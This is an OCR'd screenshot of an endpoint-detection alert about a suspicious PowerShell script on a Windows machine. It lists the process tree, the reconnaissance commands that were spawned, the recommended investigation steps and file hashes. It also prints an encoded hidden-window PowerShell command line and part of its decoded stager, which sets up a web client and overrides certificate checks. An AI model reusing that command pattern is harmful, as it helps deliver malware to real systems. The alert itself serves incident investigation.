 Alerts > A powershell script with suspicious content was obse...
A powershell script with suspicious content was observed.
This alert is part of incident ()
Automated investigation is not
applicable to alert type
Actions
Severity: Medium
Category: Suspicious Activity
Detection source: EDR
Alert context
codered
shockwave\bob
First activity: 08.15.2018 | 14:18:16
Last activity: 08.15.2018 | 14:37:52
Status
State: New
Classification: Not set
Assigned to: Not assigned
Description
A powershell script with suspicious content was observed running on this machine. Such a script may be used for malware installation or other malicious activity.
Recommended actions
1. Examine the scripting tool's command-line to understand what commands/scripts were executed.
2. Search the script for more indicators to investigate - for example IP addresses (potential C&C servers) and dropped files.
3. Explore the timeline of this and other related machines for additional suspicious activities around the time of the alert.
4. Inspect processes and files in the execution chain. Consider submitting any suspicious files in the chain for deep analysis for detailed behavior information.
Alert process tree
System
smss.exe
smss.exe
winlogon.exe
userinit.exe
explorer.exe
wscript.exe
VirusTotal detection ratio: 1/68
autoupdate.vbs
wscript.exe executed autoupdate.vbs
powershell.exe
ROUTE.EXE
ipconfig.exe
whoami.exe
qprocess.exe
net.exe
powershell.exe
NETSTAT.EXE
net.exe
net.exe
net.exe
net.exe
net.exe
net.exe
NETSTAT.EXE
reg.exe
smss.exe
powershell.exe
Execution details
Execution time: 08.15.2018 | 14:18:16
Path: C:\Windows\System32\Windo
wsPowerShell\v1.0
User: shockwave\bob
Access
privileges (UAC): Restricted
Integrity level: Medium
Process ID: 10472
Command line:
"powershell.exe" -noP -sta -w 1 -enc
JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0AC
AAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBi
AEMAbABJAGUAbgBUADsAJAB1AD0AJwBNAG8Aeg
BpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQA
bwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAG
kAbgA2ADQAOwAgAHgANgA0ACkAIABBAHAAcABs
Decoded Powershell command:
$wC=NeW-ObjEct
SyStEM.Net.WEbClIenT;$u='Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/60.0.3112.113 Safari/537.36';
[System.Net.ServicePointManager]::Serv
erCertificateValidationCallback =
File details
SHA1: 1b3b40fbc889fd4c645cc1
SHA256: d3f8fade829d2b7bd596c
MD5: 95000560239032bc68b4c
Signer: Microsoft Windows
Issuer: Microsoft Windows
Production PCA 2011
Detections
Alerts: 0 7 1 3
VirusTotal
detection ratio: 0/67
Windows
Defender AV: No detections found
Observed worldwide
Count: 1.1m
First seen: 7 months ago
Last seen: 6 hours ago
Observed in organization (Last 30
days)
Count: 0
Go to file page